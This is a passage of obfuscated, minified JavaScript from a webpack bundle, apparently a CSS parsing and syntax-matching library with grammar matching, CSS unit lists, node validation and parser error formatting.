v[QS(0xb0f)]>0x2&&v[QS(0x7f6)](v[QS(0xb0f)]-0x2)===z&&v[QS(0x7f6)](v[QS(0xb0f)]-0x1)===K;}function j(v){const QU=QB;return QU(0xe19)===v[QU(0x55d)]||QU(0xba4)===v[QU(0x55d)]||QU(0x90e)===v[QU(0x55d)]||QU(0x9bb)===v[QU(0x55d)]&&x(v[QU(0xed1)]);}function P(v,X='\x20',w=!0x1){const Qt=QB;return{'type':Qt(0x3db),'terms':v,'combinator':X,'disallowEmpty':!0x1,'explicit':w};}function O(v,X,w=new Set()){const QD=QB;if(!w[QD(0xdb8)](v))switch(w[QD(0xc7a)](v),v[QD(0x55d)]){case'If':v[QD(0x462)]=O(v[QD(0x462)],X,w),v[QD(0x9f6)]=O(v[QD(0x9f6)],X,w),v[QD(0x614)]=O(v[QD(0x614)],X,w);break;case QD(0x9bb):return X[v[QD(0xed1)]]||v;}return v;}function k(v,X,w){const QT=QB;switch(v){case'\x20':{let W=R;for(let M=X[QT(0xb0f)]-0x1;M>=0x0;M--)W=Y(X[M],W,Q);return W;}case'|':{let F=Q,A=null;for(let J=X[QT(0xb0f)]-0x1;J>=0x0;J--){let E=X[J];if(j(E)&&(null===A&&J>0x0&&j(X[J-0x1])&&(A=Object[QT(0x348)](null),F=Y({'type':QT(0x726),'map':A},R,F)),null!==A)){const V=(x(E[QT(0xed1)])?E[QT(0xed1)][QT(0x8bd)](0x0,-0x1):E[QT(0xed1)])[QT(0x714)]();if(V in A==0x0){A[V]=E;continue;}}A=null,F=Y(E,R,F);}return F;}case'&&':{if(X[QT(0xb0f)]>0x5)return{'type':QT(0x1fc),'terms':X,'all':!0x0};let H=Q;for(let q=X[QT(0xb0f)]-0x1;q>=0x0;q--){const G=X[q];let I;I=X[QT(0xb0f)]>0x1?k(v,X[QT(0xa7d)](function(C){return C!==G;}),!0x1):R,H=Y(G,I,H);}return H;}case'||':{if(X[QT(0xb0f)]>0x5)return{'type':QT(0x1fc),'terms':X,'all':!0x1};let C=w?R:Q;for(let Z0=X[QT(0xb0f)]-0x1;Z0>=0x0;Z0--){const Z1=X[Z0];let Z2;Z2=X[QT(0xb0f)]>0x1?k(v,X[QT(0xa7d)](function(Z3){return Z3!==Z1;}),!0x0):R,C=Y(Z1,Z2,C);}return C;}}}function N(v){const Qh=QB;if(Qh(0x81c)==typeof v)return{'type':Qh(0x49b),'fn':v};switch(v[Qh(0x55d)]){case Qh(0x3db):{let X=k(v[Qh(0xbcd)],v[Qh(0x9d4)][Qh(0xfd6)](N),!0x1);return v[Qh(0x5f1)]&&(X=Y(X,b,Q)),X;}case Qh(0x8ee):return function(w){const QR=Qh;let W=R,M=N(w[QR(0xac6)]);if(0x0===w[QR(0x228)])M=Y(M,b,Q),W=Y(M,null,Q),W[QR(0x9f6)]=Y(R,R,W),w[QR(0xeb2)]&&(W[QR(0x9f6)][QR(0x614)]=Y({'type':QR(0x9c5),'syntax':w},W,Q));else{for(let F=w[QR(0x324)]||0x1;F<=w[QR(0x228)];F++)w[QR(0xeb2)]&&W!==R&&(W=Y({'type':QR(0x9c5),'syntax':w},W,Q)),W=Y(M,Y(R,R,W),Q);}if(0x0===w[QR(0x324)])W=Y(R,R,W);else{for(let A=0x0;A<w[QR(0x324)]-0x1;A++)w[QR(0xeb2)]&&W!==R&&(W=Y({'type':QR(0x9c5),'syntax':w},W,Q)),W=Y(M,W,Q);}return W;}(v);case Qh(0xa10):{const w=N(v[Qh(0xac6)]),W=N(P([P([{'type':Qh(0xe19),'name':Qh(0xe3f)},{'type':Qh(0x9bb),'name':Qh(0xc19)}]),P([{'type':Qh(0x9bb),'name':Qh(0xc19)},P([{'type':Qh(0x8ee),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':Qh(0xe19),'name':Qh(0x3fa)},{'type':Qh(0x9bb),'name':Qh(0xc19)}])},{'type':Qh(0x8ee),'comma':!0x1,'min':0x0,'max':0x0,'term':P([{'type':Qh(0xe19),'name':'or'},{'type':Qh(0x9bb),'name':Qh(0xc19)}])}],'|')])],'|')),M=N(P([{'type':Qh(0x9bb),'name':Qh(0x350)},P([{'type':Qh(0x85c),'value':'('},{'type':Qh(0x9bb),'name':Qh(0x94e)},{'type':Qh(0x85c),'value':')'}]),{'type':Qh(0x9bb),'name':Qh(0x1074)}],'|'));return O(M,{'!term':w,'!self':W}),O(W,{'!boolean-group':M}),W;}case Qh(0x9bb):case Qh(0x77a):return{'type':v[Qh(0x55d)],'name':v[Qh(0xed1)],'syntax':v};case Qh(0xe19):return{'type':v[Qh(0x55d)],'name':v[Qh(0xed1)][Qh(0x714)](),'syntax':v};case Qh(0xba4):return{'type':v[Qh(0x55d)],'name':'@'+v[Qh(0xed1)][Qh(0x714)](),'syntax':v};case Qh(0x90e):return{'type':v[Qh(0x55d)],'name':v[Qh(0xed1)][Qh(0x714)]()+'(','syntax':v};case Qh(0x840):return 0x3===v[Qh(0xc68)][Qh(0xb0f)]?{'type':Qh(0x85c),'value':v[Qh(0xc68)][Qh(0xb72)](0x1),'syntax':v}:{'type':v[Qh(0x55d)],'value':v[Qh(0xc68)][Qh(0xd85)](0x1,v[Qh(0xc68)][Qh(0xb0f)]-0x2)[Qh(0xdff)](/\\'/g,'\x27'),'syntax':v};case Qh(0x85c):return{'type':v[Qh(0x55d)],'value':v[Qh(0xc68)],'syntax':v};case Qh(0x9c5):return{'type':v[Qh(0x55d)],'syntax':v};default:throw new Error(Qh(0xc7b),v[Qh(0x55d)]);}}function L(v,X){const QQ=QB;return QQ(0xb21)==typeof v&&(v=(0x0,T['q'])(v)),{'type':QQ(0x904),'match':N(v),'syntax':X||null,'source':v};}},0x16e6:(S,U,D)=>{'use strict';const Qb=a2a;D['d'](U,{'wg':()=>w});var T=D(0x2613),R=D(0xb59);const {hasOwnProperty:Q}=Object[Qb(0xd60)],z=0x0,K=0x1,Y=0x2,x=0x3,j=Qb(0xb80),P=Qb(0x681),O=Qb(0x9a9),k=0x3a98;let N=0x0;function L(W,M){const Qz=Qb;if(W[Qz(0xb0f)]!==M[Qz(0xb0f)])return!0x1;for(let F=0x0;F<W[Qz(0xb0f)];F++){const A=M[Qz(0x7f6)](F);let J=W[Qz(0x7f6)](F);if(J>=0x41&&J<=0x5a&&(J|=0x20),J!==A)return!0x1;}return!0x0;}function v(W){const QK=Qb;return null===W||W[QK(0x55d)]===R['A9']||W[QK(0x55d)]===R['zt']||W[QK(0x55d)]===R['AJ']||W[QK(0x55d)]===R['hk']||W[QK(0x55d)]===R['X6']||function(M){const Qs=QK;return M[Qs(0x55d)]===R['_i']&&'?'!==M[Qs(0xc68)];}(W);}function X(W){const QY=Qb;return null===W||W[QY(0x55d)]===R['no']||W[QY(0x55d)]===R['Oh']||W[QY(0x55d)]===R['Q0']||W[QY(0x55d)]===R['_i']&&'/'===W[QY(0xc68)];}function w(W,M,F){const QP=Qb,A=function(H,q,G){const Qc=a2a;function Z0(){const Qf=a2a;do{ZS++,Zy=ZS<H[Qf(0xb0f)]?H[ZS]:null;}while(null!==Zy&&(Zy[Qf(0x55d)]===R['M$']||Zy[Qf(0x55d)]===R['Mw']));}function Z1(ZD){const Qx=a2a,ZT=ZS+ZD;return ZT<H[Qx(0xb0f)]?H[ZT]:null;}function Z2(ZD,ZT){return{'nextState':ZD,'matchStack':Zt,'syntaxStack':Z7,'thenStack':Z8,'tokenIndex':ZS,'prev':ZT};}function Z3(ZD){Z8={'nextState':ZD,'matchStack':Zt,'syntaxStack':Z7,'prev':Z8};}function Z4(ZD){Z9=Z2(ZD,Z9);}function Z5(){const Qj=a2a;Zt={'type':K,'syntax':q[Qj(0x216)],'token':Zy,'prev':Zt},Z0(),ZZ=null,ZS>ZU&&(ZU=ZS);}function Z6(){const Qu=a2a;Zt=Zt[Qu(0x55d)]===Y?Zt[Qu(0xf65)]:{'type':x,'syntax':Z7[Qu(0x216)],'token':Zt[Qu(0x669)],'prev':Zt},Z7=Z7[Qu(0xf65)];}let Z7=null,Z8=null,Z9=null,ZZ=null,Za=0x0,ZB=null,Zy=null,ZS=-0x1,ZU=0x0,Zt={'type':z,'syntax':null,'token':null,'prev':null};for(Z0();null===ZB&&++Za<k;)switch(q[Qc(0x55d)]){case Qc(0xb80):if(null===Z8){if(null!==Zy&&(ZS!==H[Qc(0xb0f)]-0x1||'\x5c0'!==Zy[Qc(0xc68)]&&'\x5c9'!==Zy[Qc(0xc68)])){q=T['$n'];break;}ZB=j;break;}if((q=Z8[Qc(0x6ca)])===T['mX']){if(Z8[Qc(0x103c)]===Zt){q=T['$n'];break;}q=T['E_'];}for(;Z8[Qc(0xace)]!==Z7;)Z6();Z8=Z8[Qc(0xf65)];break;case Qc(0x681):if(null!==ZZ&&!0x1!==ZZ)(null===Z9||ZS>Z9[Qc(0xa04)])&&(Z9=ZZ,ZZ=!0x1);else{if(null===Z9){ZB=P;break;}}q=Z9[Qc(0x6ca)],Z8=Z9[Qc(0x62f)],Z7=Z9[Qc(0xace)],Zt=Z9[Qc(0x103c)],ZS=Z9[Qc(0xa04)],Zy=ZS<H[Qc(0xb0f)]?H[ZS]:null,Z9=Z9[Qc(0xf65)];break;case Qc(0x904):q=q[Qc(0x462)];break;case'If':q[Qc(0x614)]!==T['$n']&&Z4(q[Qc(0x614)]),q[Qc(0x9f6)]!==T['E_']&&Z3(q[Qc(0x9f6)]),q=q[Qc(0x462)];break;case Qc(0x1fc):q={'type':Qc(0xa23),'syntax':q,'index':0x0,'mask':0x0};break;case Qc(0xa23):{const Zh=q[Qc(0x216)][Qc(0x9d4)];if(q[Qc(0x8a9)]===Zh[Qc(0xb0f)]){if(0x0===q[Qc(0xce2)]||q[Qc(0x216)][Qc(0x76b)]){q=T['$n'];break;}q=T['E_'];break;}if(q[Qc(0xce2)]===(0x1<<Zh[Qc(0xb0f)])-0x1){q=T['E_'];break;}for(;q[Qc(0x8a9)]<Zh[Qc(0xb0f)];q[Qc(0x8a9)]++){const ZR=0x1<<q[Qc(0x8a9)];if(!(q[Qc(0xce2)]&ZR)){Z4(q),Z3({'type':Qc(0xf2f),'syntax':q[Qc(0x216)],'mask':q[Qc(0xce2)]|ZR}),q=Zh[q[Qc(0x8a9)]++];break;}}break;}case Qc(0xf2f):q={'type':Qc(0xa23),'syntax':q[Qc(0x216)],'index':0x0,'mask':q[Qc(0xce2)]};break;case Qc(0x726):if(null!==Zy){let ZQ=Zy[Qc(0xc68)][Qc(0x714)]();if(-0x1!==ZQ[Qc(0xd98)]('\x5c')&&(ZQ=ZQ[Qc(0xdff)](/\\[09].*$/,'')),Q[Qc(0x21a)](q[Qc(0xfd6)],ZQ)){q=q[Qc(0xfd6)][ZQ];break;}}q=T['$n'];break;case Qc(0x49b):{const Zb=null!==Z7?Z7[Qc(0xaf0)]:null,Zz=ZS+Math[Qc(0x5ca)](q['fn'](Zy,Z1,Zb));if(!isNaN(Zz)&&Zz>ZS){for(;ZS<Zz;)Z5();q=T['E_'];}else q=T['$n'];break;}case Qc(0x9bb):case Qc(0x77a):{const ZK=Qc(0x9bb)===q[Qc(0x55d)]?Qc(0x4f3):Qc(0x82c),Zs=Q[Qc(0x21a)](G,ZK)?G[ZK][q[Qc(0xed1)]]:null;if(!Zs||!Zs[Qc(0x462)])throw new Error(Qc(0x966)+(Qc(0x9bb)===q[Qc(0x55d)]?'<'+q[Qc(0xed1)]+'>':'<\x27'+q[Qc(0xed1)]+'\x27>'));if(!0x1!==ZZ&&null!==Zy&&Qc(0x9bb)===q[Qc(0x55d)]&&(Qc(0xb7b)===q[Qc(0xed1)]&&Zy[Qc(0x55d)]===R['Vy']||Qc(0xb0f)===q[Qc(0xed1)]&&'0'===Zy[Qc(0xc68)])){null===ZZ&&(ZZ=Z2(q,Z9)),q=T['$n'];break;}Z7={'syntax':q[Qc(0x216)],'opts':q[Qc(0x216)][Qc(0xaf0)]||null!==Z7&&Z7[Qc(0xaf0)]||null,'prev':Z7},Zt={'type':Y,'syntax':q[Qc(0x216)],'token':Zt[Qc(0x669)],'prev':Zt},q=Zs[Qc(0x4f0)]||Zs[Qc(0x462)];break;}case Qc(0xe19):{const ZY=q[Qc(0xed1)];if(null!==Zy){let Zf=Zy[Qc(0xc68)];if(-0x1!==Zf[Qc(0xd98)]('\x5c')&&(Zf=Zf[Qc(0xdff)](/\\[09].*$/,'')),L(Zf,ZY)){Z5(),q=T['E_'];break;}}q=T['$n'];break;}case Qc(0xba4):case Qc(0x90e):if(null!==Zy&&L(Zy[Qc(0xc68)],q[Qc(0xed1)])){Z5(),q=T['E_'];break;}q=T['$n'];break;case Qc(0x85c):if(null!==Zy&&Zy[Qc(0xc68)]===q[Qc(0xc68)]){Z5(),q=T['E_'];break;}q=T['$n'];break;case Qc(0x9c5):null!==Zy&&Zy[Qc(0x55d)]===R['A9']?v(Zt[Qc(0x669)])?q=T['$n']:(Z5(),q=X(Zy)?T['$n']:T['E_']):q=v(Zt[Qc(0x669)])||X(Zy)?T['E_']:T['$n'];break;case Qc(0x840):let ZD='',ZT=ZS;for(;ZT<H[Qc(0xb0f)]&&ZD[Qc(0xb0f)]<q[Qc(0xc68)][Qc(0xb0f)];ZT++)ZD+=H[ZT][Qc(0xc68)];if(L(ZD,q[Qc(0xc68)])){for(;ZS<ZT;)Z5();q=T['E_'];}else q=T['$n'];break;default:throw new Error(Qc(0x3cb)+q[Qc(0x55d)]);}switch(N+=Za,ZB){case null:console[Qc(0x106b)](Qc(0xca6)+k+Qc(0x421)),ZB=O,Zt=null;break;case j:for(;null!==Z7;)Z6();break;default:Zt=null;}return{'tokens':H,'reason':ZB,'iterations':Za,'match':Zt,'longestMatch':ZU};}(W,M,F||{});if(null===A[QP(0x462)])return A;let J=A[QP(0x462)],E=A[QP(0x462)]={'syntax':M[QP(0x216)]||null,'match':[]};const V=[E];for(J=function(H){const QO=QP;let q=null,G=null,I=H;for(;null!==I;)G=I[QO(0xf65)],I[QO(0xf65)]=q,q=I,I=G;return q;}(J)[QP(0xf65)];null!==J;){switch(J[QP(0x55d)]){case Y:E[QP(0x462)][QP(0xa68)](E={'syntax':J[QP(0x216)],'match':[]}),V[QP(0xa68)](E);break;case x:V[QP(0x1f5)](),E=V[V[QP(0xb0f)]-0x1];break;default:E[QP(0x462)][QP(0xa68)]({'syntax':J[QP(0x216)]||null,'token':J[QP(0x669)][QP(0xc68)],'node':J[QP(0x669)][QP(0x1f7)]});}J=J[QP(0xf65)];}return A;}},0x2507:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>R});var T=D(0x11ac);const h={'decorator'(Q){const b=[];let z=null;return{...Q,'node'(K){const Qk=a2a,s=z;z=K,Q[Qk(0x1f7)][Qk(0x21a)](this,K),z=s;},'emit'(K,s,Y){const Qm=a2a;b[Qm(0xa68)]({'type':s,'value':K,'node':Y?null:z});},'result':()=>b};}};function R(Q,b){const QN=a2a;return QN(0xb21)==typeof Q?function(z){const QL=QN,K=[];return(0x0,T['qw'])(z,(s,Y,f)=>K[QL(0xa68)]({'type':s,'value':z[QL(0x8bd)](Y,f),'node':null})),K;}(Q):b[QN(0x52a)](Q,h);}},0x193f:(S,U,D)=>{'use strict';D['d'](U,{'V':()=>Q});var T=D(0x1aa);function h(b){const Qv=a2a;return Qv(0x1f7)in b?b[Qv(0x1f7)]:h(b[Qv(0x462)][0x0]);}function R(b){const QX=a2a;return QX(0x1f7)in b?b[QX(0x1f7)]:R(b[QX(0x462)][b[QX(0x462)][QX(0xb0f)]-0x1]);}function Q(b,z,K,Y,f){const Qw=a2a,x=[];return null!==K[Qw(0xa4e)]&&function j(u){const QW=Qw;if(null!==u[QW(0x216)]&&u[QW(0x216)][QW(0x55d)]===Y&&u[QW(0x216)][QW(0xed1)]===f){const P=h(u),O=R(u);b[QW(0x216)][QW(0x2cf)](z,function(k,m,N){const Qg=QW;if(k===P){const L=new T['B']();do{if(L[Qg(0x104f)](m[Qg(0xaf2)]),m[Qg(0xaf2)]===O)break;m=m[Qg(0xa29)];}while(null!==m);x[Qg(0xa68)]({'parent':N,'nodes':L});}});}Array[QW(0xcfa)](u[QW(0x462)])&&u[QW(0x462)][QW(0x2ef)](j);}(K[Qw(0xa4e)]),x;}},0x2342:(S,U,D)=>{'use strict';const QM=a2a;D['d'](U,{'y':()=>Y});var T=D(0x1aa);const {hasOwnProperty:h}=Object[QM(0xd60)];function R(f){const QF=QM;return QF(0x6a3)==typeof f&&isFinite(f)&&Math[QF(0x5ca)](f)===f&&f>=0x0;}function Q(f){const Qo=QM;return Boolean(f)&&R(f[Qo(0xe51)])&&R(f[Qo(0x345)])&&R(f[Qo(0xb78)]);}function b(f,x){return function(j,P){const QA=a2a;if(!j||j[QA(0xdee)]!==Object)return P(j,QA(0x5d1));for(let O in j){let k=!0x0;if(!0x1!==h[QA(0x21a)](j,O)){if(QA(0x55d)===O)j[QA(0x55d)]!==f&&P(j,QA(0x3cf)+j[QA(0x55d)]+QA(0xe1b)+f+'`');else{if(QA(0x888)===O){if(null===j[QA(0x888)])continue;if(j[QA(0x888)]&&j[QA(0x888)][QA(0xdee)]===Object){if(QA(0xb21)!=typeof j[QA(0x888)][QA(0x57c)])O+=QA(0xddc);else{if(Q(j[QA(0x888)][QA(0xaf6)])){if(Q(j[QA(0x888)][QA(0x496)]))continue;O+=QA(0x697);}else O+=QA(0x8bc);}}k=!0x1;}else{if(x[QA(0x76f)](O)){k=!0x1;for(let m=0x0;!k&&m<x[O][QA(0xb0f)];m++){const N=x[O][m];switch(N){case String:k=QA(0xb21)==typeof j[O];break;case Boolean:k=QA(0x5eb)==typeof j[O];break;case null:k=null===j[O];break;default:QA(0xb21)==typeof N?k=j[O]&&j[O][QA(0x55d)]===N:Array[QA(0xcfa)](N)&&(k=j[O]instanceof T['B']);}}}else P(j,QA(0xfe8)+O+QA(0x2b5)+f+QA(0x6dd));}}k||P(j,QA(0x8b6)+f+'.'+O+'`');}}for(const L in x)h[QA(0x21a)](x,L)&&!0x1===h[QA(0x21a)](j,L)&&P(j,QA(0xd8a)+f+'.'+L+QA(0x5bf));};}function z(f,x){const QJ=QM,j=[];for(let P=0x0;P<f[QJ(0xb0f)];P++){const O=f[P];if(O===String||O===Boolean)j[QJ(0xa68)](O[QJ(0xed1)][QJ(0x714)]());else{if(null===O)j[QJ(0xa68)](QJ(0xb0e));else{if(QJ(0xb21)==typeof O)j[QJ(0xa68)](O);else{if(!Array[QJ(0xcfa)](O))throw new Error(QJ(0xfc8)+O+QJ(0x38e)+x+QJ(0x235));j[QJ(0xa68)](QJ(0xf3f)+(z(O,x)||QJ(0x333))+'>');}}}}return j[QJ(0x9fb)](QJ(0xb03));}function K(f,x){const Qi=QM,j=x[Qi(0x105a)],P={'type':String,'loc':!0x0},O={'type':'\x22'+f+'\x22'};for(const k in j){if(!0x1===h[Qi(0x21a)](j,k))continue;const m=P[k]=Array[Qi(0xcfa)](j[k])?j[k][Qi(0x8bd)]():[j[k]];O[k]=z(m,f+'.'+k);}return{'docs':O,'check':b(f,P)};}function Y(f){const QE=QM,x={};if(f[QE(0x1f7)]){for(const j in f[QE(0x1f7)])if(h[QE(0x21a)](f[QE(0x1f7)],j)){const P=f[QE(0x1f7)][j];if(!P[QE(0x105a)])throw new Error(QE(0x4e8)+j+QE(0x88b));x[j]=K(j,P);}}return x;}},0x11e:(S,U,D)=>{'use strict';function T(z){const Qn=a2a;function K(f){const QV=a2a;return null!==f&&(QV(0x9bb)===f[QV(0x55d)]||QV(0x77a)===f[QV(0x55d)]||QV(0xe19)===f[QV(0x55d)]);}let Y=null;return null!==this[Qn(0xa4e)]&&function f(x){const QH=Qn;if(Array[QH(0xcfa)](x[QH(0x462)])){for(let j=0x0;j<x[QH(0x462)][QH(0xb0f)];j++)if(f(x[QH(0x462)][j]))return K(x[QH(0x216)])&&Y[QH(0xbd7)](x[QH(0x216)]),!0x0;}else{if(x[QH(0x1f7)]===z)return Y=K(x[QH(0x216)])?[x[QH(0x216)]]:[],!0x0;}return!0x1;}(this[Qn(0xa4e)]),Y;}function h(z,K){const Qe=a2a;return b(this,z,Y=>Qe(0x9bb)===Y[Qe(0x55d)]&&Y[Qe(0xed1)]===K);}function R(z,K){const Qq=a2a;return b(this,z,Y=>Qq(0x77a)===Y[Qq(0x55d)]&&Y[Qq(0xed1)]===K);}function Q(z){const Ql=a2a;return b(this,z,K=>Ql(0xe19)===K[Ql(0x55d)]);}function b(z,K,Y){const Qd=a2a,f=T[Qd(0x21a)](z,K);return null!==f&&f[Qd(0x27b)](Y);}D['r'](U),D['d'](U,{'getTrace':()=>T,'isKeyword':()=>Q,'isProperty':()=>R,'isType':()=>h});},0xec0:(S,U,D)=>{'use strict';const QG=a2a;D['r'](U),D['d'](U,{'angle':()=>h,'decibel':()=>K,'flex':()=>z,'frequency':()=>Q,'length':()=>T,'resolution':()=>b,'semitones':()=>Y,'time':()=>R});const T=['cm','mm','q','in','pt','pc','px','em',QG(0x602),'ex',QG(0xeb8),QG(0xbed),QG(0x8a1),'ch',QG(0x44a),'ic',QG(0xae7),'lh',QG(0x43f),'vw',QG(0x65b),QG(0x5df),QG(0x484),'vh',QG(0xe36),QG(0xa2f),QG(0xf29),'vi',QG(0x22a),QG(0xece),QG(0x6de),'vb',QG(0xd40),QG(0x5db),QG(0xbfc),QG(0xbaf),QG(0x1002),QG(0xe04),QG(0xe46),QG(0xda2),QG(0xeb1),QG(0xd2e),QG(0x2b4),QG(0x507),QG(0x20c),QG(0x7f0),QG(0xb68),QG(0x7a0),QG(0xeaf)],h=[QG(0x41d),QG(0xbf5),QG(0xd34),QG(0x2c2)],R=['s','ms'],Q=['hz',QG(0xf98)],b=[QG(0xec0),QG(0xc7e),QG(0x8ef),'x'],z=['fr'],K=['db'],Y=['st'];},0x23a3:(S,U,D)=>{'use strict';const QI=a2a;D['d'](U,{'u':()=>z});var T=D(0x192b);const h=0x64,R=0x3c,Q=QI(0x2d2);function b({source:K,line:Y,column:f,baseLine:x,baseColumn:j},P){const QC=QI;function O(w,W){const Qp=a2a;return k[Qp(0x8bd)](w,W)[Qp(0xfd6)]((g,M)=>String(w+M+0x1)[Qp(0x5b0)](v)+'\x20|'+g)[Qp(0x9fb)]('\x0a');}const k=('\x0a'[QC(0x2fd)](Math[QC(0x228)](x-0x1,0x0))+'\x20'[QC(0x2fd)](Math[QC(0x228)](j-0x1,0x0))+K)[QC(0x7e5)](/\r\n?|\n|\f/),N=Math[QC(0x228)](0x1,Y-P)-0x1,L=Math[QC(0x324)](Y+P,k[QC(0xb0f)]+0x1),v=Math[QC(0x228)](0x4,String(L)[QC(0xb0f)])+0x1;let X=0x0;(f+=(Q[QC(0xb0f)]-0x1)*(k[Y-0x1][QC(0xd85)](0x0,f-0x1)[QC(0x462)](/\t/g)||[])[QC(0xb0f)])>h&&(X=f-R+0x3,f=R-0x2);for(let w=N;w<=L;w++)w>=0x0&&w<k[QC(0xb0f)]&&(k[w]=k[w][QC(0xdff)](/\t/g,Q),k[w]=(X>0x0&&k[w][QC(0xb0f)]>X?'…':'')+k[w][QC(0xd85)](X,h-0x2)+(k[w][QC(0xb0f)]>X+h-0x1?'…':''));return[O(N,Y),new Array(f+v+0x2)[QC(0x9fb)]('-')+'^',O(Y,L)][QC(0xa7d)](Boolean)[QC(0x9fb)]('\x0a')[QC(0xdff)](/^(\s+\d+\s+\|\n)+/,'')[QC(0xdff)](/\n(\s+\d+\s+\|)+$/,'');}function z(K,Y,f,x,j,u=0x1,c=0x1){const Qr=QI;return Object[Qr(0xd97)]((0x0,T['a'])(Qr(0x248),K),{'source':Y,'offset':f,'line':x,'column':j,'sourceFragment':P=>b({'source':Y,'line':x,'column':j,'baseLine':u,'baseColumn':c},isNaN(P)?0x0:P),get 'formattedMessage'(){const b0=Qr;return b0(0x1ed)+K+'\x0a'+b({'source':Y,'line':x,'column':j,'baseLine':u,'baseColumn':c},0x2);}});}},0x1766:(S,U,D)=>{'use strict';D['d'](U,{'C':()=>k});var T=D(0x1aa),R=D(0x23a3),Q=D(0x11ac),b=D(0x245f);const z=()=>{},K=0x21,Y=0x23,f=0x3b,x=0x7b,j=0x0;function P(N){return function(){return this[N]();};}function O(N){const b1=a2a,L=Object[b1(0x348)](null);for(const v of Object[b1(0x725)](N)){const X=N[v],w=X[b1(0x824)]||X;w&&(L[v]=w);}return L;}function k(N){const b2=a2a;let L='',v=b2(0x99f),X=!0x1,W=z,M=!0x1;const F=new Q['A1'](),A=Object[b2(0xd97)](new Q['eV'](),function(J){const b3=b2,E={'context':Object[b3(0x348)](null),'features':Object[b3(0xd97)](Object[b3(0x348)](null),J[b3(0x340)]),'scope':Object[b3(0xd97)](Object[b3(0x348)](null),J[b3(0xd1d)]),'atrule':O(J[b3(0xe8a)]),'pseudo':O(J[b3(0xc4f)]),'node':O(J[b3(0x1f7)])};for(const [V,H]of Object[b3(0x64a)](J[b3(0x7b0)]))switch(typeof H){case b3(0x81c):E[b3(0xe5e)][V]=H;break;case b3(0xb21):E[b3(0xe5e)][V]=P(H);}return{'config':E,...E,...E[b3(0x1f7)]};}(N||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':b['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===x?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===x||J===f?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===K||J===f?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===f?0x2:0x0,'createList':()=>new T['B'](),'createSingleNodeList':J=>new T['B']()[b2(0x104f)](J),'getFirstListNode':J=>J&&J[b2(0x646)],'getLastListNode':J=>J&&J[b2(0x615)],'parseWithFallback'(J,E){const b4=b2,V=this[b4(0xa04)];try{return J[b4(0x21a)](this);}catch(H){if(M)throw H;this[b4(0x9cf)](V-this[b4(0xa04)]);const q=E[b4(0x21a)](this);return M=!0x0,W(H,q),M=!0x1,q;}},'lookupNonWSType'(J){const b5=b2;let E;do{if(E=this[b5(0xe70)](J++),E!==Q['M$']&&E!==Q['Mw'])return E;}while(E!==j);return j;},'charCodeAt':J=>J>=0x0&&J<L[b2(0xb0f)]?L[b2(0x7f6)](J):0x0,'substring':(J,E)=>L[b2(0x23d)](J,E),'substrToCursor'(J){const b6=b2;return this[b6(0x57c)][b6(0x23d)](J,this[b6(0xc74)]);},'cmpChar':(J,E)=>(0x0,Q['Nb'])(L,J,E),'cmpStr':(J,E,V)=>(0x0,Q['$C'])(L,J,E,V),'consume'(J){const b7=b2,E=this[b7(0xc74)];return this[b7(0xc07)](J),this[b7(0x6d1)](E);},'consumeFunctionName'(){const b8=b2,J=L[b8(0x23d)](this[b8(0xc74)],this[b8(0x7c2)]-0x1);return this[b8(0xc07)](Q['zt']),J;},'consumeNumber'(J){const b9=b2,E=L[b9(0x23d)](this[b9(0xc74)],(0x0,Q['yQ'])(L,this[b9(0xc74)]));return this[b9(0xc07)](J),E;},'eat'(J){const bZ=b2;if(this[bZ(0x302)]!==J){const E=Q['uX'][J][bZ(0x8bd)](0x0,-0x6)[bZ(0xdff)](/-/g,'\x20')[bZ(0xdff)](/^./,q=>q[bZ(0xd94)]());let V=(/[[\](){}]/[bZ(0x504)](E)?'\x22'+E+'\x22':E)+bZ(0x102f),H=this[bZ(0xc74)];switch(J){case Q['Vy']:this[bZ(0x302)]===Q['zt']||this[bZ(0x302)]===Q['s0']?(H=this[bZ(0x7c2)]-0x1,V=bZ(0x8e1)):V=bZ(0xe5b);break;case Q['Vw']:this[bZ(0x93a)](Y)&&(this[bZ(0xa29)](),H++,V=bZ(0xaaf));break;case Q['Ne']:this[bZ(0x302)]===Q['wN']&&(H=this[bZ(0x7c2)],V=bZ(0xf6d));}this[bZ(0xe21)](V,H);}this[bZ(0xa29)]();},'eatIdent'(J){const ba=b2;this[ba(0x302)]===Q['Vy']&&!0x1!==this[ba(0xdd3)](0x0,J)||this[ba(0xe21)](ba(0x2ea)+J+ba(0xb7e)),this[ba(0xa29)]();},'eatDelim'(J){const bB=b2;this[bB(0x93a)](J)||this[bB(0xe21)](bB(0x259)+String[bB(0xc21)](J)+bB(0xb7e)),this[bB(0xa29)]();},'getLocation':(J,E)=>X?F[b2(0xcef)](J,E,v):null,'getLocationFromList'(J){const by=b2;if(X){const E=this[by(0x35b)](J),V=this[by(0xa2d)](J);return F[by(0xcef)](null!==E?E[by(0x888)][by(0xaf6)][by(0xe51)]-F[by(0xa60)]:this[by(0xc74)],null!==V?V[by(0x888)][by(0x496)][by(0xe51)]-F[by(0xa60)]:this[by(0xc74)],v);}return null;},'error'(J,E){const bS=b2,V=void 0x0!==E&&E<L[bS(0xb0f)]?F[bS(0x7ef)](E):this[bS(0x9a4)]?F[bS(0x7ef)]((0x0,Q['Z4'])(L,L[bS(0xb0f)]-0x1)):F[bS(0x7ef)](this[bS(0xc74)]);throw new R['u'](J||bS(0xc25),L,V[bS(0xe51)],V[bS(0x345)],V[bS(0xb78)],F[bS(0x641)],F[bS(0x5f2)]);}});return Object[b2(0xd97)](function(J,E){const bU=b2;L=J,E=E||{},A[bU(0x51e)](L,Q['qw']),F[bU(0x51e)](L,E[bU(0xe51)],E[bU(0x345)],E[bU(0xb78)]),v=E[bU(0x8a4)]||bU(0x99f),X=Boolean(E[bU(0x7da)]),W=bU(0x81c)==typeof E[bU(0x566)]?E[bU(0x566)]:z,M=!0x1,A[bU(0x238)]=!(bU(0x238)in E)||Boolean(E[bU(0x238)]),A[bU(0x741)]=!(bU(0x741)in E)||Boolean(E[bU(0x741)]),A[bU(0xae2)]=!(bU(0xae2)in 